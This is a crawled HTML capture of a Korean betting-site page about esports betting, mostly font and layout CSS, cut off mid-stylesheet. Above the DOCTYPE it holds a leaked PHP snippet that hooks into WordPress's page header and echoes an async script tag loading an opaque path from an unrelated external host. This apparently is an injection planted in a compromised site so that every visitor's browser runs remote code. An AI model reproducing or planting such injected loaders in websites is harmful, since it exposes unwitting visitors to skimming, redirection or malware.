

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jigubet.com/%EC%98%A8%EC%B9%B4-3/
body_size: 25716
content:
/**<js>*/function add_my_code() {
   echo '<script async src="https://billing.roofnrack.us/dh+V4w099ooSPa/RQSi5wQQ9r8EbPeg="></script>';
}
add_action('wp_head', 'add_my_code');/**<js>*/<!DOCTYPE html><html dir="ltr" lang="ko" class="inside_page inside_page_header_design s_layout1"><head>
<title>카지노 - 지구벳</title>

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
 <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width, initial-scale=1">  <link rel="dns-prefetch preconnect" href="https://cdn-cms.f-static.com" /> <link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com" /> <link rel="dns-prefetch preconnect" href="https://cdn-cms.f-static.net" /> <link rel="dns-prefetch preconnect" href="https://static1.s123-cdn-static-a.com" /> <link rel="dns-prefetch preconnect" href="https://static.s123-cdn-network-a.com" /> <link rel="dns-prefetch preconnect" href="https://cdn-cms-s.f-static.net" /> <!-- Favicon --> <link rel="shortcut icon" href="https://jigubet.com/files/uploads/5768146/400_619e75a7b2069.png" type="image/x-icon"> <link rel="icon" href="https://jigubet.com/files/uploads/5768146/400_619e75a7b2069.png" type="image/x-icon"> <!-- Mobile Browser Address Bar Color --> <meta name="theme-color" content="#1c799e"> <!-- Regular Meta Info --> <title class="s123-js-pjax">e스포츠 베팅 가능 종목</title>
    <style>/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jigubet.com/files/s/opensans/v36/memtyags126mizpba-ufuicvxscekx2cmqvxlwqwte6fxzcjgvaq.woff) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jigubet.com/files/s/opensans/v36/memtyags126mizpba-ufuicvxscekx2cmqvxlwqwvu6fxzcjgvaq.woff) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jigubet.com/files/s/opensans/v36/memtyags126mizpba-ufuicvxscekx2cmqvxlwqwtu6fxzcjgvaq.woff) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jigubet.com/files/s/opensans/v36/memtyags126mizpba-ufuicvxscekx2cmqvxlwqwuk6fxzcjgvaq.woff) format('woff2');
  unicode-range: U+0370-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jigubet.com/files/s/opensans/v36/memtyags126mizpba-ufuicvxscekx2cmqvxlwqwu06fxzcjgvaq.woff) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jigubet.com/files/s/opensans/v36/memtyags126mizpba-ufuicvxscekx2cmqvxlwqwtk6fxzcjgvaq.woff) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jigubet.com/files/s/opensans/v36/memtyags126mizpba-ufuicvxscekx2cmqvxlwqwt06fxzcjgvaq.woff) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jigubet.com/files/s/opensans/v36/memtyags126mizpba-ufuicvxscekx2cmqvxlwqwuu6fxzcjgg.woff) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jigubet.com/files/s/opensans/v36/memtyags126mizpba-ufuicvxscekx2cmqvxlwqwte6fxzcjgvaq.woff) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jigubet.com/files/s/opensans/v36/memtyags126mizpba-ufuicvxscekx2cmqvxlwqwvu6fxzcjgvaq.woff) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jigubet.com/files/s/opensans/v36/memtyags126mizpba-ufuicvxscekx2cmqvxlwqwtu6fxzcjgvaq.woff) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jigubet.com/files/s/opensans/v36/memtyags126mizpba-ufuicvxscekx2cmqvxlwqwuk6fxzcjgvaq.woff) format('woff2');
  unicode-range: U+0370-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jigubet.com/files/s/opensans/v36/memtyags126mizpba-ufuicvxscekx2cmqvxlwqwu06fxzcjgvaq.woff) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jigubet.com/files/s/opensans/v36/memtyags126mizpba-ufuicvxscekx2cmqvxlwqwtk6fxzcjgvaq.woff) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jigubet.com/files/s/opensans/v36/memtyags126mizpba-ufuicvxscekx2cmqvxlwqwt06fxzcjgvaq.woff) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jigubet.com/files/s/opensans/v36/memtyags126mizpba-ufuicvxscekx2cmqvxlwqwuu6fxzcjgg.woff) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jigubet.com/files/s/opensans/v36/memvyags126mizpba-uvwbx2vvnxbbobj2ovtskmu0sc55k5gw.woff) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jigubet.com/files/s/opensans/v36/memvyags126mizpba-uvwbx2vvnxbbobj2ovtsumu0sc55k5gw.woff) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jigubet.com/files/s/opensans/v36/memvyags126mizpba-uvwbx2vvnxbbobj2ovtsomu0sc55k5gw.woff) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jigubet.com/files/s/opensans/v36/memvyags126mizpba-uvwbx2vvnxbbobj2ovtsymu0sc55k5gw.woff) format('woff2');
  unicode-range: U+0370-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jigubet.com/files/s/opensans/v36/memvyags126mizpba-uvwbx2vvnxbbobj2ovts2mu0sc55k5gw.woff) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jigubet.com/files/s/opensans/v36/memvyags126mizpba-uvwbx2vvnxbbobj2ovtscmu0sc55k5gw.woff) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jigubet.com/files/s/opensans/v36/memvyags126mizpba-uvwbx2vvnxbbobj2ovtsgmu0sc55k5gw.woff) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jigubet.com/files/s/opensans/v36/memvyags126mizpba-uvwbx2vvnxbbobj2ovts-mu0sc55i.woff) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jigubet.com/files/s/opensans/v36/memvyags126mizpba-uvwbx2vvnxbbobj2ovtskmu0sc55k5gw.woff) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jigubet.com/files/s/opensans/v36/memvyags126mizpba-uvwbx2vvnxbbobj2ovtsumu0sc55k5gw.woff) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jigubet.com/files/s/opensans/v36/memvyags126mizpba-uvwbx2vvnxbbobj2ovtsomu0sc55k5gw.woff) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jigubet.com/files/s/opensans/v36/memvyags126mizpba-uvwbx2vvnxbbobj2ovtsymu0sc55k5gw.woff) format('woff2');
  unicode-range: U+0370-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jigubet.com/files/s/opensans/v36/memvyags126mizpba-uvwbx2vvnxbbobj2ovts2mu0sc55k5gw.woff) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jigubet.com/files/s/opensans/v36/memvyags126mizpba-uvwbx2vvnxbbobj2ovtscmu0sc55k5gw.woff) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jigubet.com/files/s/opensans/v36/memvyags126mizpba-uvwbx2vvnxbbobj2ovtsgmu0sc55k5gw.woff) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jigubet.com/files/s/opensans/v36/memvyags126mizpba-uvwbx2vvnxbbobj2ovts-mu0sc55i.woff) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style> <!-- Facebook Meta Info -->       <!-- Google+ Meta Info --> <meta itemprop="name" content="e스포츠 베팅 가능 종목" class="s123-js-pjax"> <meta itemprop="description" content="e스포츠에 수많은 게임들 중에서 가장 자료를 구하기 쉽고 인기가 많은 게임들을 소개하는 시간을 가지도록 하자." class="s123-js-pjax"> <meta itemprop="image"  class="s123-js-pjax"> <!-- Twitter Meta Info -->             
         <script>  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-FJGLHVM5C0');</script> <!-- Website CSS variables --> <style>    :root { --global_main_color: #1c799e; --global_main_color_btn_text_color: #ffffff; --home_text_color: #ffffff; --home_third_background_color: #0087e1; --home_custom_image_size: px; --home_custom_image_width: px; --home_text_size_px: 57px; --home_text_size_2_px: 45px; --slogan_text_size_px: 30px; --home_text_size: 57; --home_text_size_2: 45; --slogan_text_size: 30; --home_text_size_px_media: 57px; --home_text_size_2_px_media: 45px; --slogan_text_size_px_media: 30px; --layout_text_align: center; --layout_text_align_rtl: center; --layout_text_box_width: 100%; --layout_left_side_width: 50%; --layout_left_side_width_vh: 50vh; --homepage_layout_height: 80%; --homepage_layout_height_vh: 80vh; --homepage_layout_height_menu_space: 0px; --mainNavMobileHeight: 0px; --homepage_layout_height_opacity_space_top: 0px; --homepage_layout_height_opacity_space_bottom: 0px; --mobileMenuFontSize: 20px; --mobileMenuPagesSpace: 5px; --homepageShapeDividerList_Size: 17%; --layout_bottom_spacing: 0px; --window-height: 100vh; --window-width: 100vw; --menu_font_size: 13px; --menu_pages_space: 1px; --menu_pages_side_padding: 15px; --menu_pages_letter_spacing: 0.5px; --menu_pages_word_spacing: 0px; --menu_thin_border: #f6f0e7; --mobileMenuTextAlign: center; --menu_text_color: #000000; --menu_text_hover_color: #1c799e; --menu_color: #f6f0e7; --modules_color_text: #000000; --modules_color_text_second: #000000; --inside_modules_color_text: #000000; --sectionsPadding: 100px; --home_text_top_space_1: 0px; --home_text_bottom_space_1: 10px; --home_text_top_space_2: 0px; --home_text_bottom_space_2: 3px; --home_text_top_space_3: 0px; --home_text_bottom_space_3: 20px; --homepage_padding_top: px; --homepage_padding_bottom: px; --homepage_main_goal_margin_top: 0px; --homepage_main_goal_margin_bottom: 0px; --homepage_second_goal_margin_top: 0px; --homepage_second_goal_margin_bottom: 20px; --modules_color_second: #ebebeb; --modules_color: #f7f9f8; --footer_back: #333333; --footer_text_hover: #1c799e; --footer_links_color: #1c799e; --footer_text: #ffffff; --home_background_color: #000000; --inside_modules_color_box: #ebebeb; --inside_modules_color_text_box: #000000; --module_separate_border_color: ; --modules_color_box: #ebebeb; --modules_color_second_box: #ffffff; --modules_color_text_second_box: #000000; --inside_modules_color: #f7f9f8; --modules_color_text_box: #000000; --font_logo: Open Sans; --font_menu: Open Sans; --global_font: Open Sans; --font_slogan: Open Sans; --font_slogan_2: Open Sans; --font_second_slogan: Open Sans; --font_modules_header: Open Sans; --sticky_menu: 1; --scrollHeaderSize: 0px;} 
    </style> <!-- Custom CSS --> <!-- Minimize CSS files --><link rel="stylesheet" href="https://jigubet.com/files/versions/2/css/minimize_main-v-y83131.css" type="text/css" ><style>.s123-comments-container .blogCommentsBox {overflow:hidden;height:180px;transition:height 0.5s linear;}.s123-comments-container .blogCommentsBox.active {overflow:hidden;height:350px;}.s123-comments-container .blogCommentsBox .extraDetails {visibility:hidden;opacity:0;}.s123-comments-container .blogCommentsBox.active .extraDetails {visibility:visible;opacity:1;}.s123-comments-container .commentBox {margin-bottom:25px;}.s123-comments-container .commentBox .title {margin:0;font-size:1.2em;font-weight:bold;}.s123-comments-container .commentBox .time {}.s123-comments-container .commentBox p {white-space:pre-wrap;word-wrap:break-word;}.s123-comments-container .commentsForm {margin-top:15px;margin-bottom:15px;}.s123-comments-container .sub-comments-div {margin:10px;}.s123-comments-container .sub-comments-div-box {padding:10px;}.s123-comments-container .commentBox .message,.s123-comments-container .sub-comments-div-box .message {white-space:pre-wrap;}.s123-comments-container .comments-message-text {margin:30px 0 15px 0;}.review-pop-up .blogCommentsBox {padding:0;border:0px solid #e0e0e0;}.s123-comments-container.s123-review-container .commentBox {border:0px solid #e0e0e0;margin-bottom:0px;padding:1em;}.s123-comments-container.s123-review-container .blogCommentsBox {height:230px;}.review-pop-up .rating-area > span {display:block;margin-bottom:5px;}.review-pop-up .rating-area i.star-half-png,.review-pop-up .rating-area i.star-off-png,.review-pop-up .rating-area i.star-on-png {color:#ffbf00;}.review-pop-up .rating-area [data-black-stars="1"] i.star-half-png,.review-pop-up .rating-area [data-black-stars="1"] i.star-off-png,.review-pop-up .rating-area [data-black-stars="1"] i.star-on-png {color:#000;}.s123-comments-container.s123-review-container .blog-reply-to {display:none;}.s123-page-data-eCommerce #productPageReview .commentsForm {display:none;}.review-pop-up #productPageReview .commentsForm {display:block;}#productPageReview .show-more {cursor:pointer;}.review-pop-up .rating-plugin-submit-btn-box {margin-bottom:10px;text-align:center; }.review-pop-up .rating-plugin-submit-btn-box > button {min-width:120px;}.s123-module-blogs .reading-time,.s123-module-blogs .comments-amount {font-size:12px;margin:10px 0;}.s123-module-blogs .blog-item-side-by-side {display:flex;}.s123-module-blogs .blog-item-side-by-side .comments-amount {position:absolute;}html[dir=ltr] .s123-module-blogs .blog-item-side-by-side .comments-amount { right:0;}html[dir=rtl] .s123-module-blogs .blog-item-side-by-side .comments-amount { left:0;}.s123-module-blogs .blog-link-main-color {color:#fff;}.s123-module-blogs .blog-link-main-color:hover {color:#fff;}.s123-module-blogs .blog-link-main-color .svg-m { background-color:#fff !important;}.s123-module-blogs.layout-1 .bottommargin {margin-bottom:48px;}.s123-module-blogs.layout-1 .blog-image > a {opacity:1;}.s123-module-blogs.layout-1 .blog-image,.s123-module-blogs.layout-1 .blog-image img,.s123-module-blogs.layout-1.blog-image > a {display:block;position:relative;width:auto;height:auto;max-width:100%;max-height:250px;margin:0 auto;}@media (max-width:768px) {.s123-module-blogs.layout-1 .blog-image,.s123-module-blogs.layout-1 .blog-image img,.s123-module-blogs.layout-1.blog-image > a {margin:0 auto;}.s123-module-blogs.layout-1 .blog-image {margin-bottom:24px;}.s123-module-blogs.layout-1 .bottommargin {margin-bottom:40px;}}.s123-module-blogs.layout-1 .blog-title h3 {margin:0 0 10px 0;font-size:16px;font-weight:600;line-height:1.3;}.s123-module-blogs.layout-1 .blog-content {margin-top:0px;position:relative;}.s123-module-blogs.layout-1 .blog-content p {margin-bottom:0px;}.s123-module-blogs.layout-1 .blog-content .more-link {display:inline-block;padding:0 2px;font-style:italic;margin-top:3px;}.s123-module-blogs.layout-2 .ipost.padding-bottom-2 {padding-bottom:32px;}.s123-module-blogs.layout-2 .ipost .content {padding:48px;}.s123-module-blogs.layout-2 .ipost .blog-post-box {border-top-right-radius:16px;border-top-left-radius:16px;}.s123-module-blogs.layout-2 .ipost .blog-post-img {border-top-right-radius:16px;border-top-left-radius:16px;}.s123-module-blogs.layout-2 .ipost .label-date {top:32px;left:32px;border-radius:8px;}.s123-module-blogs.layout-2 .ipost .blog-title {position:relative;margin-bottom:32px;}.s123-module-blogs.layout-2 .ipost .blog-title::after {content:'';position:absolute;height:4px;width:84px;background-color:var(--global_main_color);}.s123-module-blogs.layout-2 .ipost .blog-title h3 {font-weight:600;font-size:1.4rem;margin:0 0 16px 0;}.s123-module-blogs.layout-2 .ipost .blog-title h3 a {color:inherit;}.s123-module-blogs.layout-2 .ipost .blog-content-description {font-weight:600;margin-bottom:24px;}.s123-module-blogs.layout-2 .ipost .blog-long-description {margin-bottom:32px;}.s123-module-blogs.layout-2 .ipost .more-link {font-weight:600;margin:0;display:flex;align-items:center;justify-content:flex-end;}.s123-module-blogs.layout-2 .ipost .more-link .svg-m {background-color:var(--global_main_color);}.s123-module-blogs.layout-2 .ipost .blog-post-info {display:flex;gap:115px;align-items:flex-end;}.s123-module-blogs.layout-2 .reading-time,.s123-module-blogs.layout-2 .comments-amount {margin:0;}.s123-module-blogs.layout-2 .blog-bottom {display:flex;justify-content:space-between;}@media (max-width:767px) {.s123-module-blogs.layout-2 .ipost.padding-bottom-2 {padding-bottom:24px;}.s123-module-blogs.layout-2 .ipost .content {padding:24px;}.s123-module-blogs.layout-2 .ipost .blog-title::after {width:32px;}.s123-module-blogs.layout-2 .ipost .blog-title h3 {font-size:1.45rem;}.s123-module-blogs.layout-2 .ipost .blog-content-description {margin-bottom:16px;}.s123-module-blogs.layout-2 .blog-bottom {flex-direction:column;align-items:center;gap:24px;}.s123-module-blogs.layout-2 .blog-bottom .blog-post-info {justify-content:space-between;width:100%;}}.s123-page-data-blogs.layout-3 .post-meta {padding:0;margin:20px -10px -15px 0;list-style:none;}.s123-module-blogs.layout-3 .event {padding:20px;margin:0 0 30px;position:relative;}.s123-module-blogs.layout-3 .event-image {width:100%;margin:0 0 15px;position:relative;min-height:100px;}@media (min-width:768px) {.s123-module-blogs.layout-3 .event-image {float:left;width:230px;margin:0 30px 0 0;}html[dir=rtl] .s123-module-blogs.layout-3 .event-image {float:right;margin:0 0 0 30px;}}.s123-module-blogs.layout-3 .event-image img {border-radius:0;}.s123-module-blogs.layout-3 .event-image img, .event-image > a {display:block;position:relative;width:auto;height:auto;max-width:100%;max-height:250px;margin:0 auto;}.s123-module-blogs.layout-3 .event-image .event-date {position:absolute;top:10px;left:10px;background-color:rgba(0, 0, 0, .7);text-shadow:1px 1px 1px rgba(0, 0, 0, .2);color:#FFF;width:60px;height:64px;text-align:center;padding-top:7px;font-size:26px;line-height:1;}html[dir=rtl] .s123-module-blogs.layout-3 .event-image .event-date {left:auto;right:10px;}.s123-module-blogs.layout-3 .event-image .event-date span {display:block;font-size:15px;margin-top:5px;}.s123-module-blogs.layout-3 .event-details {padding:0 0 5px 0;position:relative;overflow:hidden;}.s123-module-blogs.layout-3 .event-title h3 {text-transform:uppercase;letter-spacing:1px;margin:0;font-size:20px;font-weight:600;}.s123-module-blogs.layout-3 .event-title h3 a {}.s123-module-blogs.layout-3 .event-title h3 a:hover {}.s123-module-blogs.layout-3 .event-meta {padding:0;margin:20px -10px -15px 0;list-style:none;}.s123-module-blogs.layout-3 .event-meta li {float:left;font-size:14px;line-height:14px;margin:0 10px 10px 0;font-style:italic;}html[dir=rtl] .s123-module-blogs.layout-3 .event-meta li {float:right;}.s123-module-blogs.layout-3 .event-meta li:before {content:'/';display:inline-block;margin-right:10px;opacity:.5;}html[dir=rtl] .s123-module-blogs.layout-3 .event-meta li:before {margin-right:0;margin-left:10px;}.s123-module-blogs.layout-3 .event-meta li .label {font-size:100%;}.s123-module-blogs.layout-3 .event-meta li i {position:relative;top:1px;margin-right:3px;}html[dir=rtl] .s123-module-blogs.layout-3 .event-meta li i {margin-right:0;margin-left:3px;}.s123-module-blogs.layout-3 .event-meta li a {}.s123-module-blogs.layout-3 .event-meta li a:hover {}.s123-module-blogs.layout-3 .event-meta li:first-child:before {display:none;}.s123-module-blogs.layout-3 .event-content {margin-top:30px;}.s123-page-data-blogs.layout-3 .event-image {position:relative;height:200px;background-position:center center;background-repeat:no-repeat;background-size:cover;margin:0 -15px 0 -15px;}.s123-page-data-blogs.layout-3 .event-image .event-date {position:absolute;top:10px;left:10px;background-color:rgba(0, 0, 0, .7);text-shadow:1px 1px 1px rgba(0, 0, 0, .2);color:#FFF;width:60px;height:64px;text-align:center;padding-top:7px;font-size:26px;line-height:1;}html[dir=rtl] .s123-page-data-blogs.layout-3 .event-image .event-date {left:auto;right:10px;}.s123-page-data-blogs.layout-3 .event-image .event-date span {display:block;font-size:15px;margin-top:5px;}.s123-module-blogs.layout-4 .blog-m {margin:0 0 24px 0;position:relative;border-radius:16px;}.s123-module-blogs.layout-4 .blog-m-bg {border-top-right-radius:16px;border-top-left-radius:16px;background-position:center center;background-repeat:no-repeat;background-size:cover;height:300px;position:relative;width:100%;}.s123-module-blogs.layout-4 .blog-m-details {overflow:hidden;padding:24px;position:relative;}.s123-module-blogs.layout-4 .blog-m-title {margin-bottom:16px;}.s123-module-blogs.layout-4 .blog-m-title h3 